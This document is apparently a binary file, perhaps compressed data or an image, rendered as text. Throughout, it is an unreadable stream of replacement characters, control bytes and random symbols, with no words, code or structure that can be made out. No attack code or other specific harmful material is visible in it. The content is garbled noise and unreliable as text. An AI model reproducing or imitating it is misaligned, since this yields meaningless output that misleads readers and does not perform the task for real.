�CO4ѭn����D�oB�t`�"�4�S��:mw�-q1�d�a:��M������!ܠNE��NZ�]�0;B 3Q�<⢞�MkSzȎ~Ȼ]iKK�Z��j���&�R�:M��j���3H1˵j.~ �/G�?���uq���-S0tA�H�#|y�� !@(��ߝp���d黊�")Q0��
�U�խoUD&�@����(� ����0�D\�"�x��]xwX�Idl,�٦~rN%�Hp����:e��IP��t����Y���ZٷK�w %�ْ���6��}� r�ȸ���I�׶4=�M5��v9�c���ĜԉT��HI�b�1CpB��)+؆"� �z�������k�]���� 9V�t�U����.�7G�h�5�
WA@B��� #=���Saf;7�E#��6���E,0P̘��O*A
3��%*�J�����~����1u�1i�h���ƌ�t�����J�� �6,��v�w;}LK��M�����9�y��w!�S�a�$qSx/gl���O.���-B4*�i`�e˕qХ-��a�� ϕ���U��c�7�
y8�ȕ��D�I�=^L\��l�E6JE Ba(��[�E���3O'h�j�Z���#��:��)cX8�?T҅�:�^�@{�Y?�De*���W�t�����ol*���M{�,daH�����N Ӯ:��;��D��n�Z���n7�#�"����k���>��W0d ��m6/m*Cl@d .O����vE�`l�/B���jFM0�l�H����I
r�p�`_�v/�aJ!� ��ZN�L0��B#&�Ԟ��t�n���	���+��M�.�B���/�& ��mJ�Xn��6~〜�YKT�&���������-�p !����)ѷ�.h�#�6��@�QpJ��#�̈��z���VQm��J*/3�����&��	d*K	H�+Th� ⾪)Z���)*G)�NǇ�!�A����P�`_�������L�"b�W��< 0@�h 	�@B|�w����P�J�G�:��,��ވ��0����'��/%��>âB���ɐ&U��; �j Q ��e�.��*q:*�#�O��T
q!{;�g0e��A�b0�}�DG�BB&S�&�fg1oȼNB
z�z�����0��)PDA�.n �r� :._�ep�М�a�@���p_�k�kL�"bp��FJ���Ȑ��hb~Qb����
!2���������eR�6��"j��� H|0��!a���.�-"?��2)rߎ�0r�<Ҥ��3��#9IR�&CA����0�6)p%��nÏ�/&��'k��Jm��m�&AXIm�����Ȇ�g�B�D+��)_H����� a��2
����_���!�!̤�Ԉ��/0jnb�cA��.v�G�.3�-�QL&&��`2�N���ƴ�֐.���O��O���5&�H��b�唍2Çk<	�̮��)�$�B�"Ks5MS�N�-�ڴ���G]�{�"5��&T�E���Ҥԧ7ws�*p���?�@Y�` 2�$��&� /'W����kA�D��@H� �p+�R*�i����s�<�lo����O��l�(��@(�u>a?�R�@1 ��(�J�OR9,��$�A�';smt�B14C�) Z�5X��nŏ�0;/��n	q��Gq"���~��Gu��v�"#2"G�#=5��pSH��R2U��$h%(g�*��z�8}�=p@h	ߎ���K�9��Z��֎D;� 
gDz�M!ǀ��<�	�$r��J�O���iLV������Aa�!Q�a0�綄w��tR;�R�M�1]��N��$�/T��O ��N���#2n� qlg�,3]%IqX{�5a�G91 iՒZ�XpX��V	P��m:|l��&V_$�c��k��[��Jb�%\�����t@�e$B��N�UH �%�Ӏ��_
�^cB+�3�����O�T>2�/���Aԡa��q��b#�����
$��J�M$#;�@
B�8���C�����T�p�&CU5���U�Jc�$KiY��� Ueg_6���Oxq�hG��zUb���8p�i���,ʦ�2�+Nr��ڌ[I"!��[� ""ld)"2\vAmͱ��;�j���+�b�����p�,Ģ=W���L��g!�q��qw�A�p`
2�r+0:,��c�&�H�%������0�3�܏e�4Ug8c�vw����gB��g��E��y��#}tx}7�l4ږvy7�!�l$���׭%e�f`�r��7��k⊹��z�k�WA��A�Ձ~�u��>V�MB7����*�4O˳%	�"I�5�X��:���Ra�A 8����/��K����d1���IU��<5`1��� s�7팁��N���n6I�'�ES#'R���5F[�gσ�8j��y%����x�@���o����Vka1�m.Hn����9��>dl��4�c� ��㠀��8;[���J
�_�4�����A�x�
-ޒqف9�Y�@���/�2����'��ı(cB���Q8Pxp�u_6�ùd㓴l�j��n�6s�y}��wu4a9�KZX�#U�V�֖q9��LIQ�Rn�z��6&0��kJ�4[��JOQ��+sO!j��$Ho�W�t%W�T"�y	���$,�4M�`o��<�����ݙ��Y�-ѡ?���#��/}��.c�X����lC��N
0�J�B���S��b��N8�h>DY�����o��;41�?:�-ig���uuG�����V;�3��}l6�C~�����uZ���V8C��Jk�k-/�h?�	���n����lw�4d#	PB	�����h+t������o����Z聐Wa�Aa������{�ᡋ�P�и{�$Qa]{�2~�y
�dQW5
	��F�}S|bE�{F�,�U9�buwY
�V�x�.Q�h]�3kT�Q��nI�������7;��)P��-sQb�W���� h�	���� \�Ֆ�w9w\�6���H��;�`�G;ճ*�%-_��+�:�Ϛ����yq���!ຽ庽c��b��I@����C�:�3VF��T/ B4��ձ�J<�}$�vEi��qyG!�c36G�g���u�g��I��s8���j���l��a$r��^<�q��\x2��Wx��>�:!ܬ�����J�/!@O��Y%f,����4+ӳ����{���ف���|����ݽ��$���p��D8Pˠ+#ta�D��@5�M�����P�k*:�s&�W������.%S�HY��z�F-84	�wwu�v�XK�VW�Fs4���܌��mszY\�;��a���ǏHq22W�X)X����
�	$�b	Y�Wv�V�a�?�x�a@	R��h,<�3�@	8���"������Yۧ���=�_x8,
�e�h����2�������VU�*8/�p�ޕKܴ���}#W�Ho�x�+�wA��eY�qa�F��I�k4�y�q�Y%%�_j�VRP��c����u]�W�V�W^�bm�L���[�-!�@b����9�:���;��t ��Q��>�ߺ����|:��۱��(�VR�$
Z��t-K���LCa,�
%�(Sf��}t�T)��Xw���y%~���}��3�����S�g�X�9ѐ2�|0>9 ����I�d#F����߿6b����G��S�x�rd�*$K�d��_���Di$��g�����N�$G�ɡ���#i�0�jU�;i�(�%G�4��\�S�Z2m�ԩ���?��֙5�.�Zs,Y�{kΑ#���)
�IO��b6��J�#JZ� �!��� �<��A�
�<{=��0t[H�!�4�:�&��[kz��T�`��]6KZ�c���[���pK����rܤj7'�
K�ӥ/�n��s�̙��%�8rY�ێ'~�(��B�޷���P᠃��^a��!SH
���%%�I��`�Mq("� �x!=�D�]lvV��1e� �eQ�UY��W�E�Yg���Dl�O�>�EW){С�D��� y\���)��/`��?�A&Q�M��&����M4Hi��h�e�i��6�k��i�w��'z�7��צr�=�u�m�J�ر�(x��g�t��Y^����)���^D��_~�ڟh��FnTnش��.X�NS�3�!�?�(�EX`A���ATJ�� "FSR�P��`q+�$��W�䨣����Sh�B���$r备�j.��brD1��Ah��myi�����ej�ٚ5���&���F'��f1p{g�o7�q�jj��}�]v{W)ʓ�\��}�f{m��3|�W_���׈A-C��ڮ��������S �kZ��տn]W]�XEeH���R
+�q���l�,�^�s#�:���C�8�,���^�嗓�b�E@�@��0�%�w�	,�"���#w�����V'�wf<�n������._���l�ޗR�(.�7ʲ���|�0�����lK��g1}�8_����G}C�A��!���s���l(��?q��F/���?	�
5ԇLbW �fDv�fo�����_"��b[� =�����-o����.#�3I���4���k\� �p�1 Ȕ*�c3�9�Q.��d�t�)M�R�:A�53��r����y�s ���iG�����8�D��;����rSD,�Pg�:EDH=�m�Mb�_��=�
|l4_��le�:��*a��|%��D|��4t!�	R���6��H�n� �b1�u$�nhi������EX�CE�p�TH��L�Ƅ�^Ғ�
�2u�ǒ��@�P6dt��M(x��fLv9�M�~DZx̗!�i�1�U�:W4�wp��/Q�r�/=���y
?��~��3zF{{��I7��W����H>��}��1t��P�,>��Xh#[Ih26�Є�hn׎�MZ�\}�]�՗�$�I�Ԡb���|-����P�ˡ0�%�D\H�]�IN��it�����DUf2�C��	g4K"�M� �eS�f��)UHi5���&�	Ƅ�!� ���M������B�j˭>r+��o�r��$6�ρ:�oE�B�PpC�:���o�Ţ��$�2�7�n#b�)��$��H-h\$�/���`1(��6��A�I4�)����S:��t����I�c�P��pP�'IŬ:1�����Z�d��jT��ܚW��	4?�)�ҍ�
�)Y�ڈ<�$�ۛ�'�����iO�+����=�U.�� �O8fl���`atE�e+���f���p�*җ��A�Q�`r��(�_!l%
,\�Li8`ԄK��V�7��OG�ӊ�ɇ���������v�
��`������ܨJ�6��jV��\�n���$$2ֳ�9hM�Dn����M"}!�|�[�8�W�}�g�\X��p��ٯ0��<�(&9�h
W����쒢$�ʁ
TP��<��KZz),[ۅ"Բ"l��n��c����uS0C�:ҵ��@.q����<�w�t`v#���5�׏J�e�qv� b�D#�^C�2��\��X%�$`Bbp3�O:�s���s��-`W������٭���,8R`�~�I�J��F)�\RQ
�D �i�J���#��R�߲����O{���:�σu�Ck��H-2z�3�4���a2˥{�^��yv��#3��ܪ��2�Ż�8C6�ɼ�554 2ֶ��>
e������~1�O��W�\�:�ۭ`u�]���3��p�˲�ެ�1�#J�נ�rp�����B`���:l}��f��/��ս��)��=�N��a�G�̃��U�|���rC�ܛ̕*U���_P�ש��3g-(�1���~6��]f'	�h��H���\�d}M��K��OauM��m�~���t���b��%R�x#o�V��}t�Wx�p!�D6,%�����FL�RƠ@L��ܱ�Ԗ5y�b�)��o�&��	��j�Fk��3	��l&l��rP�r�s��s\�\��3s2ׁ��'�y��q�A�m��h%mj�{�!8�|"|�B5.�Rg���'}}�F`�'�&GHoۇ7���wY�%~�7~�7mr����~|@9�Eqfl���rbC�SC�!'��3�"�#r@\ʤL[�s��y�'2�UFe1G�:�78M�E(��r�z/�M(�U��)`v��BF-�{M�t �Y1�A7x��W ��,�?�_�}}o�F�Gx��(�Ah��e�f�="~A�Ql�I凅�7i]��az�/�4~�C��&�� �Cz:�u'�&;s�<<Dx�:���LՇN�s��(��k�5�Šs�+G�C������3MՀ\62BG{)�tԉG�=�4ݣ11�f����|�Պ���x}m��e'�L�}�WY�xImw.m1.��o�%RB����^���b�48Wq_�K��<�[��j�t��TCƇ帇�xr�5<�8�X���)��������z�#;���7V���s4z�tm�N��5W_�����XX�(
�vaW(�F��P��4.k$m���	$��uGp!�w�(9%t9Dp,gcD���K�4L����@�q��)^%��GD%w�}�y���_���Re҅��Y��������[�;д��%r�vt�iNc �0k�?�#>si_�ut�|y�u�7�F��p�����f�-�#��h�&a�v�1	�D�����8��J^���X@����9�x�)1�;�^dI�M)*Z��y�HD
���x�I];W�0�2��;�	�����y��):��9fԖ&㜲�?r	O�>�&>Ygu�_�ȗ�nA
o�(���`�W��XCB.�iI���h�WJ �8�/�&B �b�A"clq"C��xmr�N9'�T��e�ᦞ"���������8�����y��q�)爹�M�#����AMD(��k
=D��c�^�^�c�?Hw�{�uΧ���|<:xƑ� `@�AZ���E*��اv�h�R
KڒLZ��ʘ�a�yJ{�%�
� �10}�*�Y(�'k�g����;���Q9�t���x�<��}�]�(��z��MJ�*��:���J�,w\�2�$x�Q�N�^�Ɯm��0H%P��K�B?`BؗB:�,��&�΀}Iڤ�8���1i4yp���$)�9_J0�=�CӍC$�y^Ĕ���q�� ��3�Af��iE�z��z���Zð������d���[�����;0�'��<h�	�t�,!�z�	��
+X�ȣq��]����y&��ʷ;���g'� ��3~�I�����ZZ���9	w9�:R��1Lj�C�j���M�Qyj��2E���V~��Wl�sR;������V�`������ڨ�E���E��l�h�Ԇ&GӶ��wa$FBP�5�uQ(낷yˑ|i���C��"�ƄN�@�Ԥk�v��]@dƚZ��%0c��N~���[�c3$�z�D���r�*�B���wH�Q�;�
)�
����̻U;��z��� Y������� ���s���r3A��dfKz�ok��=
���,1�}���Y�������{v�h��kD��v��3���9�KB!p�!R�B���	��5K��隒G�|�k���Gy��ų2�
��ˈ���(���}\���� ��@����¦�i�*lN@sA 	+��c��+�<���ɮ��]��B��x���e�}$���f���������e��i�*B`��q���%Ƨs1a<�;+��V'���m��݊�k��xJ��Ǳٕ�J�؈�L��(����V�r�Pـ���r�3���l9=䂑Ê��c$~��t��������`�׷C��~�����|������@%�̈��/�aźL#p9P��jh��8C�LC��)�<L	��<ό�iL���]��'y�󘮻�ǃ����kX�L��\G}�$���9����;=�:�/,��ܼ�EX<��=��Ú��m1�a��@Z�
=h�֐��٫�6a�����;B_�Jp��Vnb[�۹�\��LT3�@�e\4�u:��
f�Z�̓b�%�z{�Ӈ8����C�dO[MPKλ{�z|s�N��K=�Vk����H�u�sa�˷���yKП��EHִH�,���R��-�mb�K����g��ˑx]/3C9UҞ�����f���e���j�t�sG�G�'y�����;-��m��M��M��k��UԌ���l�S+2)M���M��NK��v�
�M�4��[-XՋú�,�����!�ʸZ�Ɲ��o�ͫK:���q��i9���g����[�CČE�E�¥�A��)l��u�s�q�G;�5g�~�����D���}����F-�L���
���ԧRVę�Mɥ�I�-�<���m�>��q�@j�E(Ĥ�` >�I�}����;2'����DҝZZ�b&J@z�E�Z�;F2=Ɛ^���:=����*�m|�B����PN�ܡJ�kD���O���jΣ�d�&(�!l����BSVC��0���@Hϋ���]#����r>��F��f�
��E*�K������}��ol=at˜�;ycHj���͹�&�\dR�l������c˹,�>��slE�ʕJ�K�:��[���~\�Ȱ� ,^�53���̽���$4�!�3�q���yIP�
��=r�����+�ݫ����.�l��.~p�J
w�%��w[J�&����:���믯��4}(�er	��$����f��ԧY�D��N(�w��H�N˺��x����]�^�]>d��^��K2:C��ڵa��k$򬈝�c����{۝���z~�6�o��ւ��i����%�Rb�0X��aF7��b̍p��E�2��1�m�������q��C�8'�6߱n����8=Ǥ�yL���ζ~�$(_�a����&x�t�
��<�Щz�^��J`߉环�}��_������k��o}!����%�� !fН;�Bz��0�?O�2<�0�������.�3ʒ�� �T%K��r�(�(���)&*�0UB����S4g��	�$�Z�l	��+�R�JG{�K�/�MGF�XРZ!�V,/^8�C�Z�ٲ�v�,��)�����#I}�Jb�70#�$d��)E���'(�!ʥ(SVdP�fΗ��q��ѣEC���j��t�����3o�í���\=޺�A4���?�ŋ[s�L�kQ�6=�=���W��B,r`i�ưΜ:C!�4r����/vLJV�F��C�y��~�>��줦��
@��+��Z���>��+��� �����6�J���b����C���ʆ��Ȣk�ZTJ������kd�9!=&
���X��,DA"é�C"s�3)O{�4QpbN��M�l�71}3�Lzj�r9a�s�%�L2N8q���"���.�����C�� ���$r�"����8�K+I=ڨ>�L�td�Q�Me"oSY��.�N}��J��T��0V�۰�=�PR�\��0׵�zK�H�U �Fel Iz|�!�HII�0;�͔\ҳ(�����#w5�p�"gf���0�t7ۼTGpb�w�Y&��2A�C=��b`/ ����Ʃ�<��`�8�A�#�T'Hp�(�DKJ/�m%F�eN�ԣ�,ͯeZBy�]�t��z�K�NIjpU��JT�>$9V�4<ג]���� }f���Z�ř9��'����ˑ0��[�1�� �I$ߌlɶ7��3�>+�Op����b1w5\i.�1�K���{��W������kB&0F,*��r��b6`�O,��G�(R�!MYZMF�i�C���Va~���t�&�8�k�L�o%TOU﨟��WWe��I��֒���+�N���5Rpx�w�����Q�;x���s��7#[n��l�/S�J��ߕ\�.�̀�F�ޅvyC�x 8���Y(.���*P���7(�#����.@�
;��6����c�s����𤋮eO���X�;���wG\ޮz�����A�Z�B���ʊ$;��ze=5-D��ˉ��ûE|uIV_r��F�qk��@ B1�`���6�p�muxۓ��/��M\��[s�ƥؤ'	$�5�3����׾J= "<��@�Q���D�(U�J�-�a�	rp�dlc�l��R1��Q�#:�a��<��R�ٙ��)EEq���In'�UI���53��mZE{�{U����0B�-�#�]n�D�ȍl�'�؆g�=� �&��8�3����B#7���OorEB�$�t��	\�l�%	fRq�<�:�U���)Ky��< O��]��E����H�0)��U �T�~��T!ӈ��~����aJU��Rm�m�,L�&�B=�V�:�������3Ac_��<¬e��?�*Cj���$$�$%mr[��L ��p	�Jx����F�ư�aWl0��O8���d��������2R���ڙ@,ap���������⨏���Kպ��զ6$)q��l�Ο�D�"�ͼ�˦��f�|U=��{c�!��)Uȸ�C[5�Gp#"�|be�YQVC���C��V��q_�g����?:�[�!hh�3.��M5�"�2��5��F�&��6$A�$e8{J%(���5��+�'�e���VD(�TOE�(�Z�{�z�ZE[��T@��Z�}�۱�8��5�pd��1�V�C�ɚ;��*M��3�u���jD������Z��3��Ǎk#�;f���l�B#�;�:f!sP���0����_����4T��0H�
��I�"[��� RsؔR �!��
W�ƴ,��	��Ar����њ��T�(G�#r�1�Õ�D1y4�Łt�)�]��2y�� �|W�
���eĚ���Ӷx����,Y]K�V���ryx���o�,^��׼p03��*�nb�#A��%���n�L�ٯ��WA�5�k`hF2���J'\��2�p�/i%hZӘ�¥/�qM�)b��hKkbVE���M)j�e�:���͆�^�|�T�Y}l���xZ���*�9�϶P���l�A�{�c1�����%K��>o���4�[�_o7�s�, "H�c[��m�}#�4zF����r�5�����p:��|�+|q�C���WB0^q%p������H(F�:1���Z+eI���6jj5Ok�wj�Xw�uJS�ɮ�6���$3�H�g�{p���S�*�S�e-wJ/i������á]H��������B w$A 	�N���1�oQ����Ѕ���^ ���J\��ǿʐ�s��5�;:���U��+�J']96q�U1����@eZ=�j�!�����A�����Y.�Anڊ���W#�᳝�����w7�3��7�����;�0�j/�S�l�:[��B�3�ʳ��s8�H(瀿@�O�0Sʰ���J�0��4)P<�C��1�R)����^b�B���)�H')#�Z#�	|���d"��`&\b1.=A��.L2�>-����YAYqAH�.k�9'�:�@=Ժ�3��0x>-��0x�"�6�>Eؤ>rB|[�R��]���2�D:?-���s�~Q:�?�� ��0 �H3%J3�J���3�z��zC����C:Ǉ��k_b<��t�������CD�&���ԦL<A���D��*NT�\�����a���:���R���>- V�H)��W�X��8��۫n�Hp��I�z��R(,,F�K��%�� ��l4M��J�8j�4��I5��W:)���v;�D5_ڥ��ä=�&�j�1*�KG׳!C��
$����8�ג
�G���Ԣ�#���=����3K��)�a{�n�:� ŭۺ<E��KăF��˹=P�𾶱���]<$~)��A?4B��d�#x��{ɘ,�3Ĵ�4C�̿Ω�J���X GVK��"�k5ji�QǞ�)�9�����Ǟk���A�C��	�,A��ĵ�.��&=4����\c"/[H���0��TCh!,���������3�B�3�p�:�:8GH�;����8 ������Ӹ����НM�<  �S;�,�C�[��|=���ۤЬ�M�5	��|:��������,:�R�K���=�B��9�ODQ��7p>�<��[��Q���=�H�T;��>�9�'�/�rL���&5�Mpd�?Q�L��I��� U������S�Ї�`�#��ǒcMDQ�B��R@��
���%��P�"�Ķl��f+�AEV�
B�}���&3�����j��bC&��w*E�A-�A��#��
���Y�H�d;�PLG0��?&��&��c��"�������-� �R1��/%�c]��Qf�=	����ܘQ5�8�UsM�Q@��:נ�.u�5���J@UרAT�(�A��`QC}��)K̢�D6
�CJ=��JwZȽO��%U#HX�t�S��,L��o�o�~[�%}���'�B�d������H�4��cEV5d֖�Q�}V������<�M<	G�<��pZ֋Gq�9�L�?��2vM�h�Y��q�B��IL�L�ױ�}�E�8s�T��A���3�U[!�Q���t4R*�E�99ҵ3���	�U��X�I0Nb8Q"��������CٔU\Ls�e�\���#84=0�Fy�q�ViI"���Z;��=�TT�ڣ]�*[Zv��R��hȆd�]	�(�ڲ��,*$�d�=�"��	�5+��Գ���5�`[���^΄�^}X$��z���ܷ�����u}��"��^�U,�J� ]ܕM��}�m�@���.�V;��X�`u�f�Mꬱ�U�[�!h�S��bۍ��͆Y�m��І���w�����e�
���[�����e���+0<f]��}���8ܗ�L*���n�;�[�y�X?���[U���,��I`m_���-V0e\��Q��V�����q��ke�Foͼv�u䲫�P4�lb6
>��ڝ��p��z��QH�*D�l�-ڂK"*�T����N]ޗ�a�����ȁ
R��A��o�E��+&�ġ�'��EcF`����R-�-�➼d�u�[^�g� h�HS��� N���C^�FYM�{���-[!�
�c�	サ�ŉ�q���`p � gmH&�߳ڵ��f�XaZ;L�5�K�*X�Dؖu^�h�}���* ��)R�E嶃��]�}q�dp�'6_�T��D�+%֜U[FX��]���i������q�}Z@9�6Δh~㨌���Pߴ�#B];n6��pn��P�sN�h؈R��Bm��Tdw�No�V�ɭ�+^�<��NF��h0k�v޷�a (�� ��[\����*b���%}h���(����al�N��e\<iO]^�Nl���� ��4hM��:c˻CN�6��:}�CH��l�SDn~�� g�?^�s�AN�d:�j�9H!�K�HȮ�|�˲=ۗ�u޳6k���a��\!F̵���8e��[~y�(Q0O�,͊I�ָ��-�6���ɑf�K6鴭4�c��FR�Y���\�l�D�S�FJ]
���C��1��C��Dj	��`1�0�.gu��s��R��u���^�ߐkB��u�S�	��:N�g��d����h�m�:0��z�-�#��5���^�-�+��Doe�a�����e;�� ���U	O@f���V5�^&f����$>��	6���w|�K�@�up��׎(o �V/a�p�*�<*!qv���1�|v���Q��u�xqHn������̈3���wB#�n�24̰��o�fX���%�8�����^o�ւ��r�����Ps��V�U��#J1�/��3'ݨ���ʫ��L�öwj;��r�(rNw�����@�Zxv�:t�们�tHǉI7k��L����*@;O�q��nR�q�=�#ݖc;�f�a���,6�Y�xƽu]�r��?�ESa^j��eN@�P���o	qvq��C��1msm=97	��9��	��az��Y!�rg��k��T�u���<7}��~>n�xqz�t{��Щ\���%�/�'D$��6X��n����%�uZ_�f<^G�^��Ǯ07�����%cwJu�\f���j1MI�|�iWc+�;5#HF���k��O�p�`���>�j۾*N4w(B
�1�Ə���aG_y���Wn���} xX u�zG���ϖ�Tu��a�Ur%_��?츟r�o��%���f��.�Ji5��׌�q|���qzʠ��b�E��\>�\S��@���2�H�=#��W������)Pl|��G�U-�O����S�%Al$�P>p.�ɨ�ʿ+K��T��ɒ5n�`�r�Eڜ�H�"A5�	:���N�:K��H��Y;k�ɋ�#Dr(�d*ժU�,Q�+�^�zU���زb�j9[���	.��A� =�<顕��^R~ey�0�L"5�{��'¸�*,,�")[άy�@��q��չ�bңN���P�֮_���W�e�nG˖�?m�i��Ma0V��_=�6���C_�UP�t��|���D�1j���H�&M����	-��YE'�LE2q�sМ9�ڔO &E�M��TR��US�!X.��Yi�E��Ֆ���\��EJd��r�b�!�؊����`�UVي�%�"h����g���d�HG�h�!��B�D�/��L4�i��?�e3eq��VۓOΖ�l͍�h�I�v���w�y^xaU�y穗gz��Ѓ^�GM� :�Wh���R��T����:�VN��dm[v�Zn�(��)ubc�$�b�76�b1�X��4zv�`��f����?��x�e2�Z���Jg�(g�?�a)4Q��@��-����+�@
�،ʢ��C1�PDp�	ǜt�)�yw���*�WU衇�H�����"\pMU` b���VE�v���[)�Y��Z��`�%�*���Y��)���r��
k����Ϊ�<��v�j���.CG�����D��2Q����,��z[f�Ų,�����лp~�Qx^�#���z��pD�W�Cxp�9�7���1��R1X)�_��W"u���a�dE`��
Y b�"c�#;�����5�6b6���찛i��̮�nb-��#�0I)�`��1�R�0<�iu�����t�i�ѰM/���ʻ�x\�d��<��^J&��gXxaW�2ݝ��{�-�����4i04�c����D��l,YK.@�$RJ`��9!�H1��0c����XZc]�zd��])�X��`�n���`�h�&Q�Sd�w� �W8�M�b�fԳ#EOFAK�v�e=��I{���d�s����OG���3��-Lo
�����)���ؠ.��J=�@%HN-�P�&p�E���b.ع��(e�bƬҡHu��V�J�#!N�y5�ᙊD4�y�]��B�S�"��aE�:�5G
�e�;(�&��!m�׋׼�򏴁_%Y�۲؂����
D�1*l~s���G�鯍��&U�(��m�엿U1T�ޑ���L*x�Č�D��$� �AǴ�fW!%�fIΨ���!�Hl�*fP]��D����2�zA�Dr$�=/��[^�x��3)i���eE��K`~����h�>a�2Y��Fhl���)}�0,���������q�v'YB�G<>NTc`<p�;�AV�8�]2aHȀ��B�U��M����/JP�k���`�LLD$m(#tw�S�΢�iR-nY4�Iz/TNHҮ���������ː��m�$Y��A���@n�T�iZ��&�t�i��S*��-h��j��=h�u��D�@EdM�X9 �f�"�̺��|�չ!tRZ}ȳ���2=b�T%���)Bܕ�>(��!&r�Ą�b���($��5�	lՃ,�&KY��Km�U靈���r���X�����4@Ӥ�(��6$�)���lk����@0���݂ӎj�P9�rǵP.&��]Z�Ձ�n�d�'qv����K��n&������6ઌl^�d��7N���E�,��BD���A�s��jоbZ����3뒿P�"���Y���(a�gC���i�tc�4oa�L��t��O�p�䠍-PI<����B(�:�Kel�Nݣ�9t�ŏ%�i]���w52���cOOwf��Z[E�yk�^����>5tU�ߵ���ʉ�2�����6�ve�%]�v_��2�k~�ٸg/͆/%�R��������p�Q�S�V�@_���FF7�ѐ�A�o��T�^$�n+D��q��t���:���#�]N}�è���<+���OZ�"�d[�l����O+��zR���M�Uv�+B�)�����]v���yI�vSD"kR�x�^��0����08ߟЭuza{(�ސbM��ÇV��U�/HC������Y�{:,Nuq��2e��dQg��0���%�ת��
Y#ґ��y�]���$�W^�m���a�D�[s)OyS���%�Ģe&����-����G������=̔���$�G�����gw�����I8�a_��mv}�=�&��;e�6��Y���j��=�^ ��ol���ճ���:�x���<���d�K�ZK��x�k��ĉE�zM�d������e��`��E�	�����uE��K�S�A��%2��չ�Nm�	���]��ݽ1�������eyZo�ǘ��YV�������e\�`F��SƩX��<��yP��ɱ��	��E�ð���Yq(�,OF�^IT��!(���艍����{�P~ѡk��]9D#�ټ��T���Jř�<]���KT�L��b�N���%�P��`XP���کݿM��\ޠd蝉)���^[�S���L��<��!>��Y��:���'ٚu��%�\E�� �IFT���Jcz�^* ����a��.u��=� vϝ��^g�@���5�?<"$b��A3Q"� � dA��8_ʠ��ݿ]�/IH���+�bCb��՝�u�� e�}̄b��(Q�̆�餎�����%����~˵܎$QaI�pGẺ3��ܤ��!����UyqY6Ґ�(�z}#8^�?�^��	���z�G:���AL��;F�	�`jM�Rd��ٛ{8�,�Jߤ�� I��!dY��V8���������?P�\�� ���(
��yܷ���=^IbW����A��qRLver�w��p�Bؤ�8#�U��e�����a�-�^e�P��MgJb�E�J<�Bt��� 0bd%<� W�����d��?�#��%*��d��])f_�@]�bv"N���l@ ��Hlg��H
#,�U�v-&c��m��$��deB�a��G�D�l�g��(g��NZO���{��5&�h�f�&gr�lV��m�^�@��U2�#��VJ�p"Lq�eČ%Y2��9��Q�Q�[~\*�[6U]j'+�5���w��\d�re���`
	a�"�I{�筅�c�\dR)��e^����1NxtDGh��z��)�Ι���AD��^�F� �D2e�GlS�D0m�H�J�@wj@$�nQ0�o�� g(�p�hNT��S�@Kq"@�����Ũt��\j�\�h�ͥ*Ўj���\���e�f�'�`����s!ٮ��f�Г�h<�V��]iFq�~^��Ľ�@����p�f2e����%�^ɐ�Y��)���e���	�d=��]�ҥ����ЙJ�@��~`�@$4�o"j$�_W�#��[�?����Y��T ���hD"$��e�j�*V*��t�d$\���i�;�H�[��Ы���z��1�x��v�ʊ�1BͯVe
밆�G��DHh����
(Ne�&�ѦY7j�Dx�̽�Iu��G݉�� Z�����凘[��-��kp�c�J��&
l{���ubQ���BH�p�]�j��⨊D\F��bH���jruN�~�a��0�A�ڭԪ��*�mK˪l
q!T�D撹y�^i)���?� �&k�.�0��^��m>Ѷ
��i��)z�����!�	֮��T·$��k؎m�������+��O������������`�z��b�n�mܑj\��e�%t
��^HU���\d"�
s�����^0���b^�^������bnb����,�~n�ج������lc��q�fh����i�)5:�	��M:��~�p�������"oe@�� ���m�N�;J/����Z�H�?� |/��m�M]^�Tm�B�"ߖoC$ŲEZX,�R���'t,�q#T"�Ә���
��R���1���_�,�^K�x�����R#���
�n�f�d\�zpF�캡�v�j�0R"��.V�FD'��0�]m�Ͱ�p�n������r�-�������pbo�*�g-q�����Y�C�-�e�V��E�z���\̍Bԯ���F���H�cp�����m�����30������P|~3�A���r@P�&O�'���DA�Zyl�>����aC�nwĩw��e�
"��ɽ؞��e��֊�?D@�k�� *��*�rپ2,�2-co� .#X�0����U�e�`'vBHM��f��Y��� ��p����gh�a�lb���q{��8��7ӱS�qd*;_�'I�$PEp[��M��,�3�np(��2���.�-���R���%��d�`��0����(#�B��[���@0�GAHC/���4ۦtx 	l�g�-��`߭Tץ]��M��>���0�S���:хW����/�����U�6 [5��q9O�Uk�b�1�V;����������n�Y�G`E?��Z�3�m��" 2 � �����y�H��ժ����	t�E�[\�w"�b�Cc�cCvd3jN4A �q@$q{lv���mMEL�Q�\����r�L����S頌�Z���+8�Zs5��O�7�"
)p�\�� �:��w3�VÍ�,����5�X�yD�-vO-H��Z��E8�zw]�d04�Cy�)/Ϧ7�٭�����pF�w�*���}+D�C+G/������@��$��k�.w�K7�wʄK,�5$�~pݝ2CU���5��l��X��G��?������$��8���A�8�"�͙Mp�
�H�3��)v�k��s�6��-y��ws�RF�B�&�3�ay�حXHʢ��dtD@��_�H0�H$�c�9IW����0A��c�g����g3�zEiC�Ķ���h�g����k���q��m?��9a�Y�U�/�S���0�p��౯��t)K7b泊�/��Ă)��s��Z[,�|k��.w�4���C�d�0S	J�^�zb��o��c�HF`4��C	<�ܷcI���_{������f�2��g�v����%i���nЎ�.� ���k�L^P���=��̏�J�8&��s�U�6�gF�l���8��呡�9˛�5Nn�_<�M|u�z�~����#s�.��o|��:H�D�m�I�K�+P� 	\4$ ��<F+;�ۼ`���|+�<���M�%A���8(��#�or�I���f'�E�������A�D��H��xR���Js��I���azc��K������s�?2���s��ذF��ǀ^V���.?�D��)@����7|��3p!��oB��b8�h�o	�<>��!�Ǎ�%� �D�?%9n� ��B��ę O�(����?:�$e�$��Oɸ�:��AWe=T�K0<d���	�eM�e��F[�*Y*Y"�c]!�����G�x�.�D�?-,VrXc`(��d0A��@�<y
D3)O?��,ZiӶP�>�z#/\�]��׋����|��K`�ֹ���;|w1�Đ�V��qdϠCW>[��QQYϮIR�F}��2�ʒ(�D1����y��R��!�jA�M��!�h���ￌ,J#�>�# �Ы�Dj+B! \I
"��A	X!��@ ��C�DJl��
����
���x�)/Πc*���ʑ����D4��%��-��Zi��T2B��@)/��ȯ�\
�/-�l�����z�L�L����̌�9{[�4�J���~�3��z�����7�%���MN��d3��97C�Ke;T4�λ�����SO=����<���(�co��p5(�$�uW��C�"�°�L�0>3\i1"q��H ��U[����E��R�s�b�*x�q��JHA��
�B�^&M�g-Z����#���XQJ�JQ�k#� v��)�X2�,�'�L@�ώS��O?��3O�
